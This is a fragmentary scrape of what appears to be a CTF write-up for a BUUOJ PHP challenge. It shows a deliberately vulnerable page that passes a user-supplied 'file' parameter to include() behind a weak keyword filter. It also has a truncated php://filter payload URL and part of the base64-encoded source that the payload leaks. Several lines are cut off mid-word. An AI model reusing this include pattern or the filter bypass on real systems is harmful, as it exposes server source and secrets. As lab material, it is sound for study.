 1bfd1b44-26f9-452b-bf29-f10411bbe622.node4.buuoj.cn:81/secr3t.php?file=php://filte
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOC
https://blog.csdn.net/Lionel_kai